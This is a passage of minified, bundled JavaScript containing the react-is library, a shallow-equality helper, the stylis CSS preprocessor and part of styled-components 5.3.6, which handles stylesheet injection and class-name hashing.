H(h)===J}x.AsyncMode=he,x.ConcurrentMode=J,x.ContextConsumer=ie,x.ContextProvider=q,x.Element=W,x.ForwardRef=ee,x.Fragment=ae,x.Lazy=ve,x.Memo=ce,x.Portal=I,x.Profiler=Q,x.StrictMode=Z,x.Suspense=oe,x.isAsyncMode=function(h){return le(h)||H(h)===he},x.isConcurrentMode=le,x.isContextConsumer=function(h){return H(h)===ie},x.isContextProvider=function(h){return H(h)===q},x.isElement=function(h){return typeof h=="object"&&h!==null&&h.$$typeof===W},x.isForwardRef=function(h){return H(h)===ee},x.isFragment=function(h){return H(h)===ae},x.isLazy=function(h){return H(h)===ve},x.isMemo=function(h){return H(h)===ce},x.isPortal=function(h){return H(h)===I},x.isProfiler=function(h){return H(h)===Q},x.isStrictMode=function(h){return H(h)===Z},x.isSuspense=function(h){return H(h)===oe},x.isValidElementType=function(h){return typeof h=="string"||typeof h=="function"||h===ae||h===J||h===Q||h===Z||h===oe||h===Pe||typeof h=="object"&&h!==null&&(h.$$typeof===ve||h.$$typeof===ce||h.$$typeof===q||h.$$typeof===ie||h.$$typeof===ee||h.$$typeof===_||h.$$typeof===m||h.$$typeof===pe||h.$$typeof===ue)},x.typeOf=H},36838:function(ke,x,p){"use strict";ke.exports=p(60672)},75048:function(ke,x){"use strict";var p;/**
 * @license React
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var W=Symbol.for("react.element"),I=Symbol.for("react.portal"),ae=Symbol.for("react.fragment"),Z=Symbol.for("react.strict_mode"),Q=Symbol.for("react.profiler"),q=Symbol.for("react.provider"),ie=Symbol.for("react.context"),he=Symbol.for("react.server_context"),J=Symbol.for("react.forward_ref"),ee=Symbol.for("react.suspense"),oe=Symbol.for("react.suspense_list"),Pe=Symbol.for("react.memo"),ce=Symbol.for("react.lazy"),ve=Symbol.for("react.offscreen"),ue;ue=Symbol.for("react.module.reference");function _(m){if(typeof m=="object"&&m!==null){var pe=m.$$typeof;switch(pe){case W:switch(m=m.type,m){case ae:case Q:case Z:case ee:case oe:return m;default:switch(m=m&&m.$$typeof,m){case he:case ie:case J:case ce:case Pe:case q:return m;default:return pe}}case I:return pe}}}p=ie,p=q,p=W,p=J,p=ae,p=ce,p=Pe,p=I,p=Q,p=Z,p=ee,p=oe,p=function(){return!1},p=function(){return!1},p=function(m){return _(m)===ie},p=function(m){return _(m)===q},p=function(m){return typeof m=="object"&&m!==null&&m.$$typeof===W},p=function(m){return _(m)===J},p=function(m){return _(m)===ae},p=function(m){return _(m)===ce},p=function(m){return _(m)===Pe},p=function(m){return _(m)===I},p=function(m){return _(m)===Q},p=function(m){return _(m)===Z},p=function(m){return _(m)===ee},p=function(m){return _(m)===oe},x.isValidElementType=function(m){return typeof m=="string"||typeof m=="function"||m===ae||m===Q||m===Z||m===ee||m===oe||m===ve||typeof m=="object"&&m!==null&&(m.$$typeof===ce||m.$$typeof===Pe||m.$$typeof===q||m.$$typeof===ie||m.$$typeof===J||m.$$typeof===ue||m.getModuleId!==void 0)},x.typeOf=_},47132:function(ke,x,p){"use strict";ke.exports=p(75048)},29362:function(ke){ke.exports=function(p,W,I,ae){var Z=I?I.call(ae,p,W):void 0;if(Z!==void 0)return!!Z;if(p===W)return!0;if(typeof p!="object"||!p||typeof W!="object"||!W)return!1;var Q=Object.keys(p),q=Object.keys(W);if(Q.length!==q.length)return!1;for(var ie=Object.prototype.hasOwnProperty.bind(W),he=0;he<Q.length;he++){var J=Q[he];if(!ie(J))return!1;var ee=p[J],oe=W[J];if(Z=I?I.call(ae,ee,oe,J):void 0,Z===!1||Z===void 0&&ee!==oe)return!1}return!0}},40307:function(ke,x,p){"use strict";p.d(x,{f6:function(){return tr},iv:function(){return Ze},ZP:function(){return ar},F4:function(){return nr}});var W=p(47132),I=p(25365),ae=p(29362),Z=p.n(ae);function Q(e){function a(b,g,S,C,i){for(var z=0,f=0,U=0,M=0,F,k,te=0,de=0,j,se=j=F=0,D=0,re=0,Be=0,ne=0,Qe=S.length,We=Qe-1,Ce,A="",X="",ft="",dt="",$e;D<Qe;){if(k=S.charCodeAt(D),D===We&&f+M+U+z!==0&&(f!==0&&(k=f===47?10:47),M=U=z=0,Qe++,We++),f+M+U+z===0){if(D===We&&(0<re&&(A=A.replace(L,"")),0<A.trim().length)){switch(k){case 32:case 9:case 59:case 13:case 10:break;default:A+=S.charAt(D)}k=59}switch(k){case 123:for(A=A.trim(),F=A.charCodeAt(0),j=1,ne=++D;D<Qe;){switch(k=S.charCodeAt(D)){case 123:j++;break;case 125:j--;break;case 47:switch(k=S.charCodeAt(D+1)){case 42:case 47:e:{for(se=D+1;se<We;++se)switch(S.charCodeAt(se)){case 47:if(k===42&&S.charCodeAt(se-1)===42&&D+2!==se){D=se+1;break e}break;case 10:if(k===47){D=se+1;break e}}D=se}}break;case 91:k++;case 40:k++;case 34:case 39:for(;D++<We&&S.charCodeAt(D)!==k;);}if(j===0)break;D++}switch(j=S.substring(ne,D),F===0&&(F=(A=A.replace(R,"").trim()).charCodeAt(0)),F){case 64:switch(0<re&&(A=A.replace(L,"")),k=A.charCodeAt(1),k){case 100:case 109:case 115:case 45:re=g;break;default:re=Ge}if(j=a(g,re,j,k,i+1),ne=j.length,0<ye&&(re=t(Ge,A,Be),$e=v(3,j,re,g,we,me,ne,k,i,C),A=re.join(""),$e!==void 0&&(ne=(j=$e.trim()).length)===0&&(k=0,j="")),0<ne)switch(k){case 115:A=A.replace(Ie,l);case 100:case 109:case 45:j=A+"{"+j+"}";break;case 107:A=A.replace(T,"$1 $2"),j=A+"{"+j+"}",j=fe===1||fe===2&&u("@"+j,3)?"@-webkit-"+j+"@"+j:"@"+j;break;default:j=A+j,C===112&&(j=(X+=j,""))}else j="";break;default:j=a(g,t(g,A,Be),j,C,i+1)}ft+=j,j=Be=re=se=F=0,A="",k=S.charCodeAt(++D);break;case 125:case 59:if(A=(0<re?A.replace(L,""):A).trim(),1<(ne=A.length))switch(se===0&&(F=A.charCodeAt(0),F===45||96<F&&123>F)&&(ne=(A=A.replace(" ",":")).length),0<ye&&($e=v(1,A,g,b,we,me,X.length,C,i,C))!==void 0&&(ne=(A=$e.trim()).length)===0&&(A="\0\0"),F=A.charCodeAt(0),k=A.charCodeAt(1),F){case 0:break;case 64:if(k===105||k===99){dt+=A+S.charAt(D);break}default:A.charCodeAt(ne-1)!==58&&(X+=o(A,F,k,A.charCodeAt(2)))}Be=re=se=F=0,A="",k=S.charCodeAt(++D)}}switch(k){case 13:case 10:f===47?f=0:1+F===0&&C!==107&&0<A.length&&(re=1,A+="\0"),0<ye*Fe&&v(0,A,g,b,we,me,X.length,C,i,C),me=1,we++;break;case 59:case 125:if(f+M+U+z===0){me++;break}default:switch(me++,Ce=S.charAt(D),k){case 9:case 32:if(M+z+f===0)switch(te){case 44:case 58:case 9:case 32:Ce="";break;default:k!==32&&(Ce=" ")}break;case 0:Ce="\\0";break;case 12:Ce="\\f";break;case 11:Ce="\\v";break;case 38:M+f+z===0&&(re=Be=1,Ce="\f"+Ce);break;case 108:if(M+f+z+Ee===0&&0<se)switch(D-se){case 2:te===112&&S.charCodeAt(D-3)===58&&(Ee=te);case 8:de===111&&(Ee=de)}break;case 58:M+f+z===0&&(se=D);break;case 44:f+U+M+z===0&&(re=1,Ce+="\r");break;case 34:case 39:f===0&&(M=M===k?0:M===0?k:M);break;case 91:M+f+U===0&&z++;break;case 93:M+f+U===0&&z--;break;case 41:M+f+z===0&&U--;break;case 40:if(M+f+z===0){if(F===0)switch(2*te+3*de){case 533:break;default:F=1}U++}break;case 64:f+U+M+z+se+j===0&&(j=1);break;case 42:case 47:if(!(0<M+z+U))switch(f){case 0:switch(2*k+3*S.charCodeAt(D+1)){case 235:f=47;break;case 220:ne=D,f=42}break;case 42:k===47&&te===42&&ne+2!==D&&(S.charCodeAt(ne+2)===33&&(X+=S.substring(ne,D+1)),Ce="",f=0)}}f===0&&(A+=Ce)}de=te,te=k,D++}if(ne=X.length,0<ne){if(re=g,0<ye&&($e=v(2,X,re,b,we,me,ne,C,i,C),$e!==void 0&&(X=$e).length===0))return dt+X+ft;if(X=re.join(",")+"{"+X+"}",fe*Ee!==0){switch(fe!==2||u(X,2)||(Ee=0),Ee){case 111:X=X.replace(B,":-moz-$1")+X;break;case 112:X=X.replace(K,"::-webkit-input-$1")+X.replace(K,"::-moz-$1")+X.replace(K,":-ms-input-$1")+X}Ee=0}}return dt+X+ft}function t(b,g,S){var C=g.trim().split(P);g=C;var i=C.length,z=b.length;switch(z){case 0:case 1:var f=0;for(b=z===0?"":b[0]+" ";f<i;++f)g[f]=n(b,g[f],S).trim();break;default:var U=f=0;for(g=[];f<i;++f)for(var M=0;M<z;++M)g[U++]=n(b[M]+" ",C[f],S).trim()}return g}function n(b,g,S){var C=g.charCodeAt(0);switch(33>C&&(C=(g=g.trim()).charCodeAt(0)),C){case 38:return g.replace(G,"$1"+b.trim());case 58:return b.trim()+g.replace(G,"$1"+b.trim());default:if(0<1*S&&0<g.indexOf("\f"))return g.replace(G,(b.charCodeAt(0)===58?"":"$1")+b.trim())}return b+g}function o(b,g,S,C){var i=b+";",z=2*g+3*S+4*C;if(z===944){b=i.indexOf(":",9)+1;var f=i.substring(b,i.length-1).trim();return f=i.substring(0,b).trim()+f+";",fe===1||fe===2&&u(f,1)?"-webkit-"+f+f:f}if(fe===0||fe===2&&!u(i,1))return i;switch(z){case 1015:return i.charCodeAt(10)===97?"-webkit-"+i+i:i;case 951:return i.charCodeAt(3)===116?"-webkit-"+i+i:i;case 963:return i.charCodeAt(5)===110?"-webkit-"+i+i:i;case 1009:if(i.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+i+i;case 978:return"-webkit-"+i+"-moz-"+i+i;case 1019:case 983:return"-webkit-"+i+"-moz-"+i+"-ms-"+i+i;case 883:if(i.charCodeAt(8)===45)return"-webkit-"+i+i;if(0<i.indexOf("image-set(",11))return i.replace(De,"$1-webkit-$2")+i;break;case 932:if(i.charCodeAt(4)===45)switch(i.charCodeAt(5)){case 103:return"-webkit-box-"+i.replace("-grow","")+"-webkit-"+i+"-ms-"+i.replace("grow","positive")+i;case 115:return"-webkit-"+i+"-ms-"+i.replace("shrink","negative")+i;case 98:return"-webkit-"+i+"-ms-"+i.replace("basis","preferred-size")+i}return"-webkit-"+i+"-ms-"+i+i;case 964:return"-webkit-"+i+"-ms-flex-"+i+i;case 1023:if(i.charCodeAt(8)!==99)break;return f=i.substring(i.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+f+"-webkit-"+i+"-ms-flex-pack"+f+i;case 1005:return $.test(i)?i.replace(Y,":-webkit-")+i.replace(Y,":-moz-")+i:i;case 1e3:switch(f=i.substring(13).trim(),g=f.indexOf("-")+1,f.charCodeAt(0)+f.charCodeAt(g)){case 226:f=i.replace(V,"tb");break;case 232:f=i.replace(V,"tb-rl");break;case 220:f=i.replace(V,"lr");break;default:return i}return"-webkit-"+i+"-ms-"+f+i;case 1017:if(i.indexOf("sticky",9)===-1)break;case 975:switch(g=(i=b).length-10,f=(i.charCodeAt(g)===33?i.substring(0,g):i).substring(b.indexOf(":",7)+1).trim(),z=f.charCodeAt(0)+(f.charCodeAt(7)|0)){case 203:if(111>f.charCodeAt(8))break;case 115:i=i.replace(f,"-webkit-"+f)+";"+i;break;case 207:case 102:i=i.replace(f,"-webkit-"+(102<z?"inline-":"")+"box")+";"+i.replace(f,"-webkit-"+f)+";"+i.replace(f,"-ms-"+f+"box")+";"+i}return i+";";case 938:if(i.charCodeAt(5)===45)switch(i.charCodeAt(6)){case 105:return f=i.replace("-items",""),"-webkit-"+i+"-webkit-box-"+f+"-ms-flex-"+f+i;case 115:return"-webkit-"+i+"-ms-flex-item-"+i.replace(ge,"")+i;default:return"-webkit-"+i+"-ms-flex-line-pack"+i.replace("align-content","").replace(ge,"")+i}break;case 973:case 989:if(i.charCodeAt(3)!==45||i.charCodeAt(4)===122)break;case 931:case 953:if(Re.test(b)===!0)return(f=b.substring(b.indexOf(":")+1)).charCodeAt(0)===115?o(b.replace("stretch","fill-available"),g,S,C).replace(":fill-available",":stretch"):i.replace(f,"-webkit-"+f)+i.replace(f,"-moz-"+f.replace("fill-",""))+i;break;case 962:if(i="-webkit-"+i+(i.charCodeAt(5)===102?"-ms-"+i:"")+i,S+C===211&&i.charCodeAt(13)===105&&0<i.indexOf("transform",10))return i.substring(0,i.indexOf(";",27)+1).replace(N,"$1-webkit-$2")+i}return i}function u(b,g){var S=b.indexOf(g===1?":":"{"),C=b.substring(0,g!==3?S:10);return S=b.substring(S+1,b.length-1),He(g!==2?C:C.replace(_e,"$1"),S,g)}function l(b,g){var S=o(g,g.charCodeAt(0),g.charCodeAt(1),g.charCodeAt(2));return S!==g+";"?S.replace(Me," or ($1)").substring(4):"("+g+")"}function v(b,g,S,C,i,z,f,U,M,F){for(var k=0,te=g,de;k<ye;++k)switch(de=Ae[k].call(O,b,te,S,C,i,z,f,U,M,F)){case void 0:case!1:case!0:case null:break;default:te=de}if(te!==g)return te}function E(b){switch(b){case void 0:case null:ye=Ae.length=0;break;default:if(typeof b=="function")Ae[ye++]=b;else if(typeof b=="object")for(var g=0,S=b.length;g<S;++g)E(b[g]);else Fe=!!b|0}return E}function w(b){return b=b.prefix,b!==void 0&&(He=null,b?typeof b!="function"?fe=1:(fe=2,He=b):fe=0),w}function O(b,g){var S=b;if(33>S.charCodeAt(0)&&(S=S.trim()),Ye=S,S=[Ye],0<ye){var C=v(-1,g,S,S,we,me,0,0,0,0);C!==void 0&&typeof C=="string"&&(g=C)}var i=a(Ge,S,g,0,0);return 0<ye&&(C=v(-2,i,S,S,we,me,i.length,0,0,0),C!==void 0&&(i=C)),Ye="",Ee=0,me=we=1,i}var R=/^\0+/g,L=/[\0\r\f]/g,Y=/: */g,$=/zoo|gra/,N=/([,: ])(transform)/g,P=/,\r+?/g,G=/([\t\r\n ])*\f?&/g,T=/@(k\w+)\s*(\S*)\s*/,K=/::(place)/g,B=/:(read-only)/g,V=/[svh]\w+-[tblr]{2}/,Ie=/\(\s*(.*)\s*\)/g,Me=/([\s\S]*?);/g,ge=/-self|flex-/g,_e=/[^]*?(:[rp][el]a[\w-]+)[^]*/,Re=/stretch|:\s*\w+\-(?:conte|avail)/,De=/([^-])(image-set\()/,me=1,we=1,Ee=0,fe=1,Ge=[],Ae=[],ye=0,He=null,Fe=0,Ye="";return O.use=E,O.set=w,e!==void 0&&w(e),O}var q=Q,ie={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},he=ie;function J(e){var a=Object.create(null);return function(t){return a[t]===void 0&&(a[t]=e(t)),a[t]}}var ee=J,oe=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Pe=ee(function(e){return oe.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),ce=Pe,ve=p(85763),ue=p.n(ve);function _(){return(_=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(this,arguments)}var m=function(e,a){for(var t=[e[0]],n=0,o=a.length;n<o;n+=1)t.push(a[n],e[n+1]);return t},pe=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!(0,W.typeOf)(e)},H=Object.freeze([]),le=Object.freeze({});function h(e){return typeof e=="function"}function Se(e){return e.displayName||e.name||"Component"}function xe(e){return e&&typeof e.styledComponentId=="string"}var Oe=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Ot="5.3.6",Je=typeof window<"u"&&"HTMLElement"in window,_t=!!(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""&&process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY),Et={},ir={};function or(){for(var e=arguments.length<=0?void 0:arguments[0],a=[],t=1,n=arguments.length;t<n;t+=1)a.push(t<0||arguments.length<=t?void 0:arguments[t]);return a.forEach(function(o){e=e.replace(/%[a-z]/,o)}),e}function be(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(t.length>0?" Args: "+t.join(", "):""))}var It=function(){function e(t){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=t}var a=e.prototype;return a.indexOfGroup=function(t){for(var n=0,o=0;o<t;o++)n+=this.groupSizes[o];return n},a.insertRules=function(t,n){if(t>=this.groupSizes.length){for(var o=this.groupSizes,u=o.length,l=u;t>=l;)(l<<=1)<0&&be(16,""+t);this.groupSizes=new Uint32Array(l),this.groupSizes.set(o),this.length=l;for(var v=u;v<l;v++)this.groupSizes[v]=0}for(var E=this.indexOfGroup(t+1),w=0,O=n.length;w<O;w++)this.tag.insertRule(E,n[w])&&(this.groupSizes[t]++,E++)},a.clearGroup=function(t){if(t<this.length){var n=this.groupSizes[t],o=this.indexOfGroup(t),u=o+n;this.groupSizes[t]=0;for(var l=o;l<u;l++)this.tag.deleteRule(o)}},a.getGroup=function(t){var n="";if(t>=this.length||this.groupSizes[t]===0)return n;for(var o=this.groupSizes[t],u=this.indexOfGroup(t),l=u+o,v=u;v<l;v++)n+=this.tag.getRule(v)+`/*!sc*/
`;return n},e}(),Ue=new Map,Ve=new Map,Le=1,Xe=function(e){if(Ue.has(e))return Ue.get(e);for(;Ve.has(Le);)Le++;var a=Le++;return Ue.set(e,a),Ve.set(a,e),a},Rt=function(e){return Ve.get(e)},$t=function(e,a){a>=Le&&(Le=a+1),Ue.set(e,a),Ve.set(a,e)},Tt="style["+Oe+'][data-styled-version="5.3.6"]',jt=new RegExp("^"+Oe+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),Nt=function(e,a,t){for(var n,o=t.split(","),u=0,l=o.length;u<l;u++)(n=o[u])&&e.registerName(a,n)},zt=function(e,a){for(var t=(a.textContent||"").split(`/*!sc*/
`),n=[],o=0,u=t.length;o<u;o++){var l=t[o].trim();if(l){var v=l.match(jt);if(v){var E=0|parseInt(v[1],10),w=v[2];E!==0&&($t(w,E),Nt(e,w,v[3]),e.getTag().insertRules(E,n)),n.length=0}else n.push(l)}}},qe=function(){return p.nc},ht=function(e){var a=document.head,t=e||a,n=document.createElement("style"),o=function(v){for(var E=v.childNodes,w=E.length;w>=0;w--){var O=E[w];if(O&&O.nodeType===1&&O.hasAttribute(Oe))return O}}(t),u=o!==void 0?o.nextSibling:null;n.setAttribute(Oe,"active"),n.setAttribute("data-styled-version","5.3.6");var l=qe();return l&&n.setAttribute("nonce",l),t.insertBefore(n,u),n},Mt=function(){function e(t){var n=this.element=ht(t);n.appendChild(document.createTextNode("")),this.sheet=function(o){if(o.sheet)return o.sheet;for(var u=document.styleSheets,l=0,v=u.length;l<v;l++){var E=u[l];if(E.ownerNode===o)return E}be(17)}(n),this.length=0}var a=e.prototype;return a.insertRule=function(t,n){try{return this.sheet.insertRule(n,t),this.length++,!0}catch{return!1}},a.deleteRule=function(t){this.sheet.deleteRule(t),this.length--},a.getRule=function(t){var n=this.sheet.cssRules[t];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),Dt=function(){function e(t){var n=this.element=ht(t);this.nodes=n.childNodes,this.length=0}var a=e.prototype;return a.insertRule=function(t,n){if(t<=this.length&&t>=0){var o=document.createTextNode(n),u=this.nodes[t];return this.element.insertBefore(o,u||null),this.length++,!0}return!1},a.deleteRule=function(t){this.element.removeChild(this.nodes[t]),this.length--},a.getRule=function(t){return t<this.length?this.nodes[t].textContent:""},e}(),Ft=function(){function e(t){this.rules=[],this.length=0}var a=e.prototype;return a.insertRule=function(t,n){return t<=this.length&&(this.rules.splice(t,0,n),this.length++,!0)},a.deleteRule=function(t){this.rules.splice(t,1),this.length--},a.getRule=function(t){return t<this.length?this.rules[t]:""},e}(),pt=Je,Lt={isServer:!Je,useCSSOMInjection:!_t},Ne=function(){function e(t,n,o){t===void 0&&(t=le),n===void 0&&(n={}),this.options=_({},Lt,{},t),this.gs=n,this.names=new Map(o),this.server=!!t.isServer,!this.server&&Je&&pt&&(pt=!1,function(u){for(var l=document.querySelectorAll(Tt),v=0,E=l.length;v<E;v++){var w=l[v];w&&w.getAttribute(Oe)!=="active"&&(zt(u,w),w.parentNode&&w.parentNode.removeChild(w))}}(this))}e.registerId=function(t){return Xe(t)};var a=e.prototype;return a.reconstructWithOptions=function(t,n){return n===void 0&&(n=!0),new e(_({},this.options,{},t),this.gs,n&&this.names||void 0)},a.allocateGSInstance=function(t){return this.gs[t]=(this.gs[t]||0)+1},a.getTag=function(){return this.tag||(this.tag=(o=(n=this.options).isServer,u=n.useCSSOMInjection,l=n.target,t=o?new Ft(l):u?new Mt(l):new Dt(l),new It(t)));var t,n,o,u,l},a.hasNameForId=function(t,n){return this.names.has(t)&&this.names.get(t).has(n)},a.registerName=function(t,n){if(Xe(t),this.names.has(t))this.names.get(t).add(n);else{var o=new Set;o.add(n),this.names.set(t,o)}},a.insertRules=function(t,n,o){this.registerName(t,n),this.getTag().insertRules(Xe(t),o)},a.clearNames=function(t){this.names.has(t)&&this.names.get(t).clear()},a.clearRules=function(t){this.getTag().clearGroup(Xe(t)),this.clearNames(t)},a.clearTag=function(){this.tag=void 0},a.toString=function(){return function(t){for(var n=t.getTag(),o=n.length,u="",l=0;l<o;l++){var v=Rt(l);if(v!==void 0){var E=t.names.get(v),w=n.getGroup(l);if(E&&w&&E.size){var O=Oe+".g"+l+'[id="'+v+'"]',R="";E!==void 0&&E.forEach(function(L){L.length>0&&(R+=L+",")}),u+=""+w+O+'{content:"'+R+`"}/*!sc*/
`}}}return u}(this)},e}(),Gt=/(a)(d)/gi,mt=function(e){return String.fromCharCode(e+(e>25?39:97))};function et(e){var a,t="";for(a=Math.abs(e);a>52;a=a/52|0)t=mt(a%52)+t;return(mt(a%52)+t).replace(Gt,"$1-$2")}var ze=function(e,a){for(var t=a.length;t;)e=33*e^a.charCodeAt(--t);return e},gt=function(e){return ze(5381,e)};function yt(e){for(var a=0;a<e.length;a+=1){var t=e[a];if(h(t)&&!xe(t))return!1}return!0}var Ht=gt("5.3.6"),Yt=function(){function e(a,t,n){this.rules=a,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&yt(a),this.componentId=t,this.baseHash=ze(Ht,t),this.baseStyle=n,Ne.registerId(t)}return e.prototype.generateAndInjectStyles=function(a,t,n){var o=this.componentId,u=[];if(this.baseStyle&&u.push(this.baseStyle.generateAndInjectStyles(a,t,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&t.hasNameForId(o,this.staticRulesId))u.push(this.staticRulesId);else{var l=Te(this.rules,a,t,n).join(""),v=et(ze(this.baseHash,l)>>>0);if(!t.hasNameForId(o,v)){var E=n(l,"."+v,void 0,o);t.insertRules(o,v,E)}u.push(v),this.staticRulesId=v}else{for(var w=this.rules.length,O=ze(this.baseHash,n.hash),R="",L=0;L<w;L++){var Y=this.rules[L];if(typeof Y=="string")R+=Y;else if(Y){var $=Te(Y,a,t,n),N=Array.isArray($)?$.join(""):$;O=ze(O,N+L),R+=N}}if(R){var P=et(O>>>0);if(!t.hasNameForId(o,P)){var G=n(R,"."+P,void 0,o);t.insertRules(o,P,G)}u.push(P)}}return u.join(" ")},e}(),Bt=/^\s*\/\/.*$/gm,Wt=[":","[",".","#"];function vt(e){var a,t,n,o,u=e===void 0?le:e,l=u.options,v=l===void 0?le:l,E=u.plugins,w=E===void 0?H:E,O=new q(v),R=[],L=function(N){function P(G){if(G)try{N(G+"}")}catch{}}return function(G,T,K,B,V,Ie,Me,ge,_e,Re){switch(G){case 1:if(_e===0&&T.charCodeAt(0)===64)return N(T+";"),"";break;case 2:if(ge===0)return T+"/*|*/";break;case 3:switch(ge){case 102:case 112:return N(K[0]+T),"";default:return T+(Re===0?"/*|*/":"")}case-2:T.split("/*|*/}").forEach(P)}}}(function(N){R.push(N)}),Y=function(N,P,G){return P===0&&Wt.indexOf(G[t.length])!==-1||G.match(o)?N:"."+a};function $(N,P,G,T){T===void 0&&(T="&");var K=N.replace(Bt,""),B=P&&G?G+" "+P+" { "+K+" }":K;return a=T,t=P,n=new RegExp("\\"+t+"\\b","g"),o=new RegExp("(\\"+t+"\\b){2,}"),O(G||!P?"":P,B)}return 